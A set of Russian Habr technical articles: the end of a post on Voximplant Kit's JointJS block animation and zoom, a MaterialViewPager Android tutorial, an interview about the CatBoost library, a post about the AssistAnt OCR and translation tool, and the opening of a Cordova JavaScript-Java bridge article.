
Раскрываем карты
----------------
Пришло время разобраться, как в коде реализована анимация блоков.

Редактор вызывает метод нашего HTTP API – StartScenarios – чтобы запустить облачный сценарий. Облако Voximplant начинает выполнение сценария и отдает редактору media\_access\_url. С этого момента редактор дергает media\_access\_url каждую секунду, получая в ответ информацию о том, как сценарий «путешествует» по блокам – опираясь на эти данные, редактор подсвечивает нужные блоки и анимирует связи между ними.
История путешествий (History) представляет собой объект JSON со следующими полями:
* timestamp;
* idSource – начальный блок;
* idTarget – конечный блок;
* port – порт (может быть несколько выходов из 1 блока).

С помощью этих кастомных и служебных переменных фронтенд понимает, из какого блока в какой сценарий переходит во время тестирования. Как он это понимает? Когда происходит визуальное конструирование (добавляется новый блок), ему сразу присваивается id, который потом используется в истории как idSource / idTarget.
Чтобы реализовать данную функциональность, мы использовали библиотеку JointJS, но не обошлось и без самописного кода.
Начнем с главного метода selectBlock(), он работает следующим образом: мы идем по массиву истории перемещений (idSource, idTarget) и как только находим начальную и конечную точки, ищем связь между ними:
```
const link = this.editor.getTestLink(sourceCell, portId);
```
Если связь между ними есть, то анимируем бегающий по линии связи шарик:
```
if (link) this.setLinkAnimation(link);
```
Метод selectBlock() вызывается после каждого обновления this.testHistory. Так как в this.testHistory могут прилететь сразу несколько пройденных блоков, мы рекурсивно вызываем selectBlock раз в 700 мс (это примерное время, затрачиваемое на анимацию перемещения от блока к блоку):
```
setTimeout(this.selectBlock, 700);
```
Весь код данного метода выглядит следующим образом. Обратите внимание на методы selectTestBlock и getTestLink, строки 7 и 10 – сейчас мы расскажем про них отдельно:
### Рисуем связь
Метод getTestLink() помогает получить связь между блоками – он основан на getConnectedLinks(), встроенном методе JointJS, который принимает на вход блок и возвращает массив линков. В нашей реализации мы ищем в полученном массиве линк с портом, где свойство source имеет значение portId:
```
link = this.graph.getConnectedLinks(cell, {outbound : true}).find(item => {
return item.get('source').port === portId;
```
Затем, если линк есть, то подсвечиваем его:
```
return link ? (link.toFront() && link) : null;
```
Код метода:
```
getTestLink(sourceCell: Cell, portId: string): Link {
let link = null;
if (sourceCell && sourceCell.id) {
let cell = null;
if (sourceCell.type === 'ScenarioStart' || sourceCell.type === 'IncomingStart') {
cell = this.getStartCell()
} else {
cell = this.graph.getCell(sourceCell.id);
}
link = this.graph.getConnectedLinks(cell, {outbound : true}).find(item => {
return item.get('source').port === portId;
});
}
return link ? (link.toFront() && link) : null;
}
```
Анимация бегающего шарика реализована полностью средствами JointJS ([смотреть демо](https://resources.jointjs.com/demos/pn)).
### Перемещаемся на текущий блок
Метод selectTestBlock() мы вызываем, когда необходимо выделить конечный блок и переместить холст к нему. Здесь мы получаем координаты центра блока:
```
const center = cell.getBBox().center();
```
Затем вызываем setTestCell() для окрашивания блока:
```
editor.tester.setTestCell(cell);
```
Наконец, зумимся к его центру с помощью самописной функции zoomToCell() (она самая интересная, но о ней в конце):
```
editor.paperController.zoomToCell(center, 1, false);
```
Код метода:
```
selectTestBlock(id: string): Cell {
const cell = (id === 'ScenarioStart') ? editor.tester.getStartCell() : editor.graph.getCell(id);
if (cell) {
const center = cell.getBBox().center();
editor.tester.setTestCell(cell);
editor.paperController.zoomToCell(center, 1, false);
}
return cell;
}
```
Метод для окрашивания: находим SVG-элемент нашего блока и добавляем CSS-класс .is-tested, чтобы блок стал цветным:
```
setTestCell(cell: Cell): void {
const view = cell.findView(this.paper);
if (view) view.el.classList.add('is-tested');
}
```
### Плавный зум
И наконец zoomToCell()! У JointJS есть встроенный метод для перемещения холста по осям X и Y, сначала хотели взять именно его. Однако этот метод использует transform в качестве атрибута SVG-тега, он не поддерживает плавную анимацию в браузере Firefox + задействует исключительно CPU.
Мы сделали небольшой хак – написали свою функцию zoomToCell(), которая, по сути, делает то же самое, но прокидывает transform как инлайновый CSS, это позволяет делать рендер с помощью GPU (потому что к процессу подключается WebGL). Таким образом решается проблема кроссбраузерности.
Наша функция не только перемещает холст по X Y, но и позволяет одновременно производить масштабирование (зум) за счет использования transform matrix.
Свойство will-change класса .animate-viewport сообщает браузеру, что элемент будет изменен и необходимо применить оптимизации, в том числе задействовать GPU, а свойство transition задает плавность перемещения холста к блоку:
```
.animate-viewport {
will-change: transform;
transition: transform 0.5s ease-in-out;
```
Весь код нашего метода ниже:
```
public zoomToCell(center: g.Point, zoom: number, offset: boolean = true): void {
this.updateGridSize();
const currentMatrix = this.paper.layers.getAttribute('transform');
// Получаем новую svg-матрицу, чтобы переместить холст в точку из аргумента center
// и деструктурируем ее, чтобы установить в атрибут style
const { a, b, c, d, e, f } = this.zoomMatrix(zoom, center, offset);
// Для FireFox нужно установить исходную матрицу, иначе происходит короткий рывок холста в сторону
this.paper.layers.style.transform = currentMatrix;
// Без первого таймаута FF пропускает то, что мы установили исходную матрицу, и снова происходит рывок
setTimeout(() => {
// Добавляем CSS-селектор .animate-viewport, у которого задано св-во transition;
// Устанавливаем в атрибут style новую матрицу и вычисляем длительность св-ва transition
this.paper.layers.classList.add('animate-viewport');
this.paper.layers.style.transform = `matrix(${ a }, ${ b }, ${ c }, ${ d }, ${ e }, ${ f })`;
const duration = parseFloat(getComputedStyle(this.paper.layers)['transitionDuration']) * 1000;
// После завершения анимации удаляем селектор и атрибут style;
// для холста устанавливаем матрицу средствами joint
setTimeout(() => {
this.paper.layers.classList.remove('animate-viewport');
this.paper.layers.style.transform = null;
this.paper.matrix(newMatrix);
this.paper.trigger('paper:zoom');
this.updateGridSize();
this.paper.trigger('paper:update');
}, duration);
}, 100);
}
```
Как оказалось, иногда даже самые продвинутые либы надо допиливать напильником :) Надеемся, вам понравилось копаться во внутренностях кита (как бы крипово это ни звучало). Желаем успешной разработки с Voximplant Kit и не только!
|
https://habr.com/ru/post/492232/
| null |
ru
| null |
# MaterialViewPager — пример создания уникального приложения
Совсем недавно решил написать интересное приложение, с помощью которого можно просматривать новости с интернет-ресурсов и встал вопрос о том каким сделать интерфейс приложения. Идей море, но меня больше всего удивила работа одного разработчика с GitHub и называется его работа Material ViewPager. В использовании она очень проста и вот большая инструкция по установки.
### Иницилизация
```
compile ('com.github.florent37:materialviewpager:1.2.0@aar'){
transitive = true
}
```
После добавить MaterialViewPager в наш файл acivity\_main.xml.
Разработчик добавил некоторое количество настроек, с помощью которых, можно подстроить интерфейс по-своему усмотрению. Вот пару примеров из них, а в остальном методом проб и ошибок можно просмотреть и другие:
— Степень прозрачности заднего фоно заголовочного изображения.
```
app:viewpager_headerAlpha="0.6"
```
— Включение и выключения скрытия Toolbar при прокручивания.
— Анимация скрытия заговорного изображения при скроллинге
```
app:viewpager_hideLogoWithFade="true"
```
### Header\_Logo
Каркас для заголовочного изображения можно сделать как приведено ниже, или же сделать, что-то свое.
**layout/header\_logo.xml**
```
xml version="1.0" encoding="utf-8"?
```
**Style**
Конечно, надо не забыть и о файле, в котором нужно задать необходимые параметры для корректного отображения MaterialViewPager. По сути, тут необходимо убрать ActionBar, просто потому, что он смотрится не так эстетично, как нам этого хочется.
```
<item name="android:textColorPrimary">@android:color/white</item>
<item name="drawerArrowStyle">@style/DrawerArrowStyle</item>
<item name="android:windowTranslucentStatus" tools:targetApi="21">true</item>
<item name="android:windowContentOverlay">@null</item>
<item name="windowActionBar">false</item>
<!-- Toolbar Theme / Apply white arrow -->
<item name="colorControlNormal">@android:color/white</item>
<item name="actionBarTheme">@style/AppTheme.ActionBarTheme</item>
<!-- Material Theme -->
<item name="colorPrimary">@color/colorPrimary</item>
<item name="colorPrimaryDark">@color/colorPrimaryDark</item>
<item name="colorAccent">@color/accent\_color</item>
<item name="android:statusBarColor" tools:targetApi="21">@color/statusBarColor</item>
<item name="android:navigationBarColor" tools:targetApi="21">@color/navigationBarColor</item>
<item name="android:windowDrawsSystemBarBackgrounds" tools:targetApi="21">true</item>
<!-- White arrow -->
<item name="colorControlNormal">@android:color/white</item>
<item name="spinBars">true</item>
<item name="color">@color/drawerArrowColor</item>
```
**Colors**
И еще файл для цвета colors.xml. Тут можно поиграть на славу и создать индивидуальность для приложения.
```
xml version="1.0" encoding="utf-8"?
#303F9F
#4CAF50
#673AB7
#00BCD4
#e95609
@color/blue
@color/blue
@color/blue
@color/blue
@android:color/black
@android:color/white
```
**Заполнение**
Чем именно вы захотите заполнить ваши разделы, решать только вам, но я сейчас покажу пример с RecyclerView & CardView поэтому создаем XML и будем его заполнять пустым CardView
**fragment\_recyclerview.xml**
```
xml version="1.0" encoding="utf-8"?
```
**layout/list\_item\_card.xml**
```
xml version="1.0" encoding="utf-8"?
```
Страницы созданы и теперь напишем код для RecyclerViewFragment.java. Как я понял из туториала, это посути есть Fragment ViewPager, в котором как раз и указывае уже следующий фрагмен необходимый нам RecyclerView. В этом файле вы можете задать все необходимые функции по скачиванию вашего контента и дальнейшей передачи его в RecyclerView. По началу все выглядит геморно, но если почитать другие статьи уже по RecyclerView, то потом уже все это смотришь проще, а пока моя зада создать минимум для демонстрации.
```
public class RecyclerViewFragment extends Fragment {
private RecyclerView mRecyclerView;
private RecyclerView.Adapter mAdapter;
public static RecyclerViewFragment newInstance() {
return new RecyclerViewFragment();
}
@Override
public View onCreateView(LayoutInflater inflater, @Nullable ViewGroup container, @Nullable Bundle savedInstanceState) {
return inflater.inflate(R.layout.fragment_recyclerview, container, false);
}
@Override
public void onViewCreated(View view, @Nullable Bundle savedInstanceState) {
super.onViewCreated(view, savedInstanceState);
mRecyclerView = (RecyclerView) view.findViewById(R.id.recyclerView);
//permet un affichage sous forme liste verticale
RecyclerView.LayoutManager layoutManager = new LinearLayoutManager(getActivity());
mRecyclerView.setLayoutManager(layoutManager);
mRecyclerView.setHasFixedSize(true);
//100 faux contenu
List mContentItems = new ArrayList<>();
for (int i = 0; i < 100; ++i)
mContentItems.add(new Object());
//penser à passer notre Adapter (ici : TestRecyclerViewAdapter) à un RecyclerViewMaterialAdapter
mAdapter = new RecyclerViewMaterialAdapter(new TestRecyclerViewAdapter(mContentItems));
mRecyclerView.setAdapter(mAdapter);
//notifier le MaterialViewPager qu'on va utiliser une RecyclerView
MaterialViewPagerHelper.registerRecyclerView(getActivity(), mRecyclerView, null);
}
}
```
Следующим делаем уже файл и как раз он и содержит наш RecyclerView и вот тут работаем с onBindViewHolder, но поскольку у нас CardView пустое, то мы и ни чего не добавляем.
```
public class TestRecyclerViewAdapter extends RecyclerView.Adapter {
List contents;
public TestRecyclerViewAdapter(List contents) {
this.contents = contents;
}
@Override
public int getItemCount() {
return contents.size();
}
@Override
public RecyclerView.ViewHolder onCreateViewHolder(ViewGroup parent, int viewType) {
View view = LayoutInflater.from(parent.getContext())
.inflate(R.layout.list\_item\_card, parent, false);
return new RecyclerView.ViewHolder(view) {
};
}
@Override
public void onBindViewHolder(RecyclerView.ViewHolder holder, int position) {
}
}
```
Следующим этом это настройка MainActivity. Здесь мы задаем количество страниц, название, а так же заголовочное изображение для каждой из страниц, а так же фоное созбражение заголовкой и его цвет в целом.
```
public class MainActivity extends ActionBarActivity {
MaterialViewPager materialViewPager;
View headerLogo;
ImageView headerLogoContent;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
//колличество страниц
final int tabCount = 4;
//Находим нашу конструкцию для заголовочного изображения @layout/header_logo
headerLogo = findViewById(R.id.headerLogo);
headerLogoContent = (ImageView) findViewById(R.id.headerLogoContent);
//le MaterialViewPager
this.materialViewPager = (MaterialViewPager) findViewById(R.id.materialViewPager);
//remplir le ViewPager
this.materialViewPager.getViewPager().setAdapter(new FragmentStatePagerAdapter(getSupportFragmentManager()) {
@Override
public Fragment getItem(int position) {
//je créé pour chaque onglet un RecyclerViewFragment
return RecyclerViewFragment.newInstance();
}
@Override
public int getCount() {
return tabCount;
}
//Заголовки наших страник
@Override
public CharSequence getPageTitle(int position) {
switch (position) {
case 0:
return getResources().getString(R.string.divertissement);
case 1:
return getResources().getString(R.string.sports);
case 2:
return getResources().getString(R.string.technologie);
case 3:
return getResources().getString(R.string.international);
default:
return "Page " + position;
}
}
});
//есть возможность хранить в памяти определенное количество страниц иначе после прокрутки они будут загружаться заново
this.materialViewPager.getViewPager().setOffscreenPageLimit(tabCount);
//relie les tabs au viewpager
this.materialViewPager.getPagerTitleStrip().setViewPager(this.materialViewPager.getViewPager());
}
}
```
Собственно, и все что нужно знать для использования данного интерфейса.

Спасибо за внимание!
|
https://habr.com/ru/post/309860/
| null |
ru
| null |
# Как дела у CatBoost? Интервью с разработчиками

Накануне конференции [SmartData 2017](https://smartdataconf.ru/) Анна Вероника Дорогуш дала обзорное интервью о текущем положении дел в `[CatBoost](https://github.com/catboost/catboost)` — относительно молодой библиотеке для машинного обучения на градиентном бустинге. Анна — руководитель группы, которая занимается развитием алгоритмов машинного обучения в Яндексе.
В интервью обсуждается новый метод машинного обучения, основанный на градиентном бустинге. Он разработан в Яндексе для решения задач ранжирования, предсказания и построения рекомендаций. Если вы еще не знакомы с этой технологией, рекомендуется прочитать [анонс на Хабре](https://habrahabr.ru/company/yandex/blog/333522/).
**— У CatBoost существует несколько прямых конкурентов: XGBoost, LightGBM, H20, … Расскажите, по каким признакам вы поняли, что пора делать собственный продукт, а не использовать существующие?**
**Анна**: Матрикснет был создан раньше, чем перечисленные выше алгоритмы, кроме того, он на большинстве задач давал результаты лучше, чем у конкурентов. А CatBoost — это его следующая версия.
**— Сколько времени заняла разработка CatBoost? Это было плавное внедрение новых идей или вы однажды запланировали один большой проект «CatBoost» и потом целенаправленно его реализовали? Как это примерно выглядело?**
**Анна**: Изначально это был экспериментальный проект под руководством Андрея Гулина, главной задачей проекта было придумать, как можно лучше всего работать с категориальными факторами. Ведь такие факторы появляются естественным образом, а работать с ними градиентный бустинг не умел. Сначала над проектом несколько лет работала команда Андрея Гулина, они проверили огромное количество экспериментов и множество гипотез. В итоге пришли к тому, что есть несколько лучше всего работающих идей. Андрей Гулин написал первую реализацию алгоритма CatBoost, сейчас развитием этого алгоритма занимается наша команда и ведется активная разработка.
**Биография: Андрей Гулин**
Изучал прикладную математику и физику в МИФИ. С 2000 года профессионально играл в игры в компании Нивал и параллельно создавал новые. В 2005 году перешел в компанию Яндекс и с тех пор занимается улучшением качества поиска. Один из вдохновителей создания и запуска алгоритма машинного обучения MatrixNet.
**— По данным бенчмарков видно повышение производительности от 0.12% до 18%. Это действительно так важно? При какой архитектуре приложения библиотека градиентного бустинга становится бутылочным горлышком? В каких реально работающих сервисах Яндекса это повышение производительности играет наибольшую роль?**

**Анна**: То, насколько большая разница будет значима, сильно зависит от данных. В каких-то случаях мы боремся за проценты, в каких-то — за доли процентов, это очень сильно зависит от задачи.
Узкое место — по скорости приложения или по качеству?
Если по качеству, то тут узким местом бустинг будет в том случае, если узкое место — это точность и качество предсказания. Например, если у вас приложение предсказывает дождь, и там используется градиентный бустинг, то от точности модели будет напрямую зависеть точность предсказания приложения.
Если по скорости, то обучение модели вполне может быть узким местом. Но тут нужно просто понимать, сколько времени вы готовы потратить на обучение.
Еще узким местом по скорости бустинг, как и другие модели, может быть при применении. Если вам надо применять модель очень-очень быстро, то вам нужно быстрое применение. У CatBoost только что выложили быструю применялку, которая во многом это узкое место убирает.
**— В бенчмарке «Amazon» результаты наиболее впечаляющие. Чем этот бенчмарк отличается от остальных и за счет чего получилось выиграть эти 18 процентов?**
**Анна**: На этом датасете оказалось важным автоматически комбинировать разные категориальные факторы друг с другом, другие алгоритмы такого делать не умеют, а CatBoost умеет, поэтому и выиграл очень сильно.
**— Что отличает CatBoost от других решений с точки зрения лежащей за ним теории?**
**Анна**: В этом алгоритме есть более сложная обработка категориальных признаков, возможность использовать комбинации признаков, а также отличается схема вычисления значений в листьях.
**— Какие интересные технологические фишки вы использовали в конкретной реализации на языке программирования? Может, какие-то особые структуры данных, алгоритмы или приемы кодирования, про поведение которых на специальных случаях можно рассказать подробней?**
**Анна**: У нас в коде много всего интересного. Например, можно заглянуть в [код бинаризации фичей](https://github.com/catboost/catboost/blob/master/library/grid_creator/binarization.cpp). Там вы найдете очень нетривиальную динамику, написанную Алексеем Поярковым.
**— Расскажите о какой-нибудь одной большой проблеме или задаче, возникшей по ходу реализации CatBoost. В чем было дело и как вы выкрутились?**
**Анна**: Один из интересных вопросов — как считать счетчики для регрессионных режимов. Здесь таргет содержит в себе много информации, которую хочется эффективно использовать.
Решили так: много чего попробовали и выбрали лучше всего работающие способы. Это всегда так делается — приходится пробовать и экспериментировать и в итоге выбирать лучшее.
**— С какими другими проектами из мира машинного обучения стоит попробовать интегрировать CatBoost? Например, можно ли объединить его с Tensorflow и как именно? Какие связки вы уже попробовали на практике?**
**Анна**: У нас в туториалах есть пример совместного использования Tensorflow и CatBoost для решения контеста на каггле, в котором необходимо обрабатывать тексты. Вообще, это очень полезная практика — использовать нейросети для генерации факторов для градиентного бустинга, в Яндексе такой подход применяется во многих проектах, в том числе в поиске.
Кроме того, мы недавно реализовали интеграцию с [TensorBoard](https://www.tensorflow.org/get_started/summaries_and_tensorboard), так что теперь графики ошибок во время обучения можно смотреть при помощи этой утилиты.
**— Сейчас представлено три вида API: Python, R и командная строка. Планируется ли в ближайшем будущем расширить количество доступных языков программирования и API?**
**Анна**: Мы не планируем сами делать поддержку новых языков, но будем очень рады, если новые обертки реализуют люди из опенсорс сообщества — проект на Гитхабе, так что кто угодно может этим заняться.
**— Сейчас Python API выглядит как несколько классов: `Pool`, `CatBoost`, `CatBoostClassifier`, `CatBoostRegressor`, плюс описана валидация и тренировочные параметры. Будет ли это API расширяться, и если да — какие возможности вы планируете добавить в ближайшем будущем? Есть ли какие-то фичи, которые клиенты очень хотят заполучить как можно скорее?**
**Анна**: Да, мы планируем добавлять новые фичи в обертку, но заранее их анонсировать не хочется.
Следите за новостями [в нашем твиттере](https://twitter.com/CatBoostML).
**— Каким вы видите развитие CatBoost в общих чертах?**
**Анна**: Мы активно развиваем алгоритм — добавляем в него новые фишки, новые режимы, активно работаем над ускорением применения, распределенным обучением и обучением на GPU, растим качество алгоритма. Так что у CatBoost еще будет много изменений.
**— Вы будете спикером на конференции [SmartData 2017](https://smartdataconf.ru/). Можете сказать пару слов о вашем докладе, чего нам ждать?**
**Анна**: На докладе будет рассказано об основных идеях алгоритма, а также о том, какие у алгоритма есть параметры и как правильно их использовать.

|
https://habr.com/ru/post/339384/
| null |
ru
| null |
# Программа для распознавания текста и перевода AssistAnt
Хорош ли ваш английский? Мой – нет. По крайней мере точно недостаточно, чтобы обходиться без переводчика в играх.
Недолгий поиск бесплатных программ в интернете мне не помог. Возможно, я просто плохо искал :) Но когда я поймал себя на мысли, что сейчас возьму в руки сотовый и буду переводить экран с помощью камеры, я понял, что пора спасаться. И путь к спасению - сделать переводчик самому.
Я нашел широко известную в узких кругах программу распознавания текста Tesseract OCR и свободное API для Google Translate. В результате получилась программа, которая может на лету переводить выделенную надпись на экране. Выглядит это примерно так: вы зажимаете горячую клавишу Win+Alt и прямоугольной областью выделяете часть изображения, где находится непонятный текст. Область выделяется, только пока зажата горячая клавиша. Вуаля – перед вами перевод во всплывающей подсказке! Выглядит это примерно вот так:
Можно распознать и с картинки в буфере обмена через меню иконки в трее:
**Ссылки**:
Собственно проект AssistAnt <https://github.com/AantCoder/AssistAnt/releases/latest>
Компонент распознавания текста Tesseract OCR <https://github.com/tesseract-ocr>
Переводчик Google Translate Rest API (Free) с помощью GTranslatorAPI <https://github.com/franck-gaspoz/GTranslatorAPI>
Если совсем коротко, то это всё :) Некоторые нюансы и альтернативные способы использования есть в пункте приложения «О программе». Дальше опишу технические сложности, с которыми столкнулся в процессе разработки для заинтересовавшихся.
Горячие клавиши всё портят
--------------------------
Какую клавишу на клавиатуре ни возьми: или занята, или неудобна. Если кажется, что обнаружил свободную и удобную, то значит просто не нашел программу, которая уже её использует. Поэтому я не стал биндить горячую клавишу, а решил лишь отлавливать нажатие на Win+Alt. По моему разумению, ни одна программа не использует две эти клавиши отдельно от остальных. Разумеется, если вместе с Win+Alt нажать ещё что-то третье, то мой переводчик не отреагирует.
Такая комбинация хорошо выполняет свою цель: позволяет выделить область на экране, минимально влияя на активную программу. Правда, есть один минус, опишу его в следующем пункте.
Перевод из всплывающих подсказок
--------------------------------
В попытке выделить текст двигаем мышкой – она покидает элемент интерфейса – всплывающая подсказка исчезает. Это заставило меня сделать стандартную систему, как при вырезании скриншотов. Если нажать Win+Alt и отпустить, не двигая мышкой, то создается скрин всего экрана, который открывается поверх всех окон. И уже в нем предлагается выделить область для перевода, как при стандартной комбинации Win+Shift+S (правда, реализовано это не столь красиво). Дальше всё как в первом способе: выдается всплывающая подсказка с переводом, за исключением того, что выделенное изображение помещается в буфер обмена (зачем? просто могу).
Плохой разбор мелкого текста
----------------------------
Оказалось, что Tesseract (может быть и все подобные?) плохо распознает текст с высотой строки меньше 20 пикселей. Особенно, когда он с тенью или размытием. Эффекты безусловно очень помогают прочесть надпись человеку, но нейронке не нравятся.
Помучавшись несколько вечеров, накидал сложную комбинацию простых фильтров изображений. После этого мелкий текст иногда стал читаться даже лучше, чем текст среднего размера. Из-за этого решил добавить повторное распознавание без фильтров, если качество распознания было меньше 90%. В конечном итоге вышло вот так:
Первый прогон (хорош для самого мелкого текста):
* Увеличиваем картинку в 2 раза (красиво, с «высококачественной бикубической интерполяцией»),
* Переводим в градации серого,
* Увеличиваем изображение, добавляя пустую рамку в 7 пикселей и пустое пространство справа на 200 (так лучше распознаются короткие слова. Видимо, в вытянутом изображении ожидается меньшее количество строк),
* Увеличиваем резкость,
* Увеличиваем картинку ещё в 2 раза,
* Ещё раз увеличиваем резкость (двойной подход немного уменьшает артефакты).
Второй прогон (обработка попроще, если качество распознания с первого прогона меньше 90%):
* Увеличиваем картинку в 3 раза,
* Переводим в градации серого,
* Увеличиваем резкость
Третий прогон (вдруг при обесцвечивании текст стало не видно, или резкость ухудшает распознаваемость текста):
* Увеличиваем картинку в 3 раза.
Медленно работает
-----------------
В фильтрах многое требует доработки. Они как были сделаны на скорую руку, так и остались. Очевидно, что если выделить больше половины экрана, то программа начинает уходить в себя, пытаясь применить все эти фильтры (особенно хорошо подвешивает увеличение кол-ва пикселей в 16 раз).
Поэтому, а также из-за того, что как правило, в крупных выделенных областях экрана и шрифт также крупный, был добавлен выбор фильтров на основе размера изображения:
* Если размер изображения больше миллиона пикселей (ширина\*высота), то не обрабатываем его, а отправляем на распознавание как есть.
* Если изображение больше 20000 пикселей, то увеличиваем только в 3 раза. В этом случае во всплывающей подсказке после % появляется \*.
* Если размер изображения меньше указанного в предыдущем пункте, то применяем все описанные выше фильтры. В этом случае во всплывающей подсказке после % появляется \* с числом прогонов, которые понадобились, чтобы добиться качества распознавания выше 90%.
Утечка памяти
-------------
Иногда проще убить, чем прокормить. Так я и поступил, не желая возиться с утечкой памяти в чужих библиотеках (правда же в чужих?..) Теперь, спустя пять минут с момента последнего обращения к переводчику, программа автоматически перезапустится, и уж точно освободит всю память. Если же её будут интенсивно использовать на слабых компьютерах, то должен помочь перезапуск после 20 переводов: программа ждет 30 секунд после последней активации (чтобы дать прочитать текст) и перезапускается. Надеюсь, это будет достаточно незаметно для пользователя.
Переносы строк
--------------
Спасибо комментаторам [@aborouhin](/users/aborouhin), [@danilasar](/users/danilasar) и другим – открыли мне глаза на ухудшение качества перевода из-за переноса строк. Google Translate видя текст на разных строках воспринимает его как отдельные предложения. Первая мысль: ~~отказаться от Google Translate~~ удалить переносы строк. Но тогда переводчик может начать воспринимать, например, списки как единое предложение. А даже если и нет, то мы теряем форматирование текста.
Вдоволь помучив переводчик появилось такое решение: на место переноса вставить спец. разделитель, который переводчик не может игнорировать, но и предложение не разрывает.
Это решение дало хороший результат, но оно не идеальное, так как переводчик не может свободно менять слова в предложении.
Вот пример старого варианта с двумя строками:
`Okay—now we're going
to check your reflexes.
Хорошо, теперь мы собираемся
чтобы проверить свои рефлексы.`
Пример хорошего перевода:
`Okay—now we're going to check your reflexes.
Ладно, сейчас мы проверим твои рефлексы.`
Пример с подстановкой (в переводе ## заменяется на перенос строки):
`Okay—now we're going ## to check your reflexes.
Ладно, теперь мы собираемся ## проверить твои рефлексы.`
Вроде бы самое интересное описал. Сам проект можно посмотреть на гитхабе: <https://github.com/AantCoder/AssistAnt>
Скажу с лишним хвастовством – программа классная. Мне с моим ужасным знанием английского очень помогает.
P.S. Если есть какие-то комментарии, идеи, что можно улучшить или предложения по поводу производительности, то напишите мне здесь или в Issues на гитхаб.
**UPD 27.11.2022:** Добавил раздел Переносы строк, обновил картинку
|
https://habr.com/ru/post/701716/
| null |
ru
| null |
# Cordova: связь между JavaScript и Java
Предыстория
-----------
Cordova — это кроссплатформенная среда разработки с открытым исходным кодом, которая позволяет использовать HTML и JavaScript для разработки приложений на нескольких платформах, таких как Android и iOS. Как Cordova позволяет приложениям работать на разных платформах и реализовывать функции? Все дело в многочисленных плагинах в Cordova. Они позволяют сосредоточиться исключительно на функциях приложения, не взаимодействуя с API на уровне ОС.
Введение
--------
Я буду использовать плагин Cordova в HUAWEI Push Kit в качестве примера, чтобы показать, как вызывать API Java в JavaScript через обмен сообщениями JavaScript-Java. Следующие принципы реализации помогут вам освоить решения по устранению неполадок. Их можно применить и к другим наборам средств разработки.
Базовая структура Cordova
-------------------------
При вызове параметра **loadUrl в MainActivity** будет инициализирован параметр **CordovaWebView**, после чего запустится Cordova. Затем **CordovaWebView** создаст параметры **PluginManager**, **NativeToJsMessageQueue**, а также **ExposedJsApi** для **JavascriptInterface**. Параметры **ExposedJsApi** и **NativeToJsMessageQueue** будут использоваться в последующем обмене данными.
Во время загрузки плагина создается объект PluginManager, считываются все плагины в файле конфигурации, а затем выполняется мапирование плагинов. При первом вызове плагина создается экземпляр класса и выполняются связанные функции.
Сообщение может быть возвращено из Java в JavaScript в синхронном или асинхронном режиме. В Cordova установите параметр **async** в методе, чтобы различать два режима.В синхронном режиме Cordova получает данные из заголовка очереди **NativeToJsMessageQueue**, находит запрос сообщения на основе **callbackID** и возвращает данные в метод **success** запроса.
В асинхронном режиме Cordova вызывает метод цикла для непрерывного получения данных из очереди **NativeToJsMessageQueue**, находит запрос сообщения и возвращает данные в метод success запроса.
В плагине Cordova для Push Kit используется режим синхронизации.
Вызов плагина
-------------
Теперь рассмотрим процесс вызова плагина подробнее.
1.Установите плагин.
Запустите команду **cordova plugin add @hmscore/cordova-plugin-hms-push**, чтобы установить последнюю версию плагина. После выполнения команды данные плагина будут добавлены в каталог **plugins**.
Файл **plugin.xml** записывает всю используемую информацию, такую как классы JavaScript и Android. Во время инициализации плагина классы будут загружены в Cordova. Метод или API нельзя использовать, если они не настроены в файле.
2.Выполните мапирование сообщений.
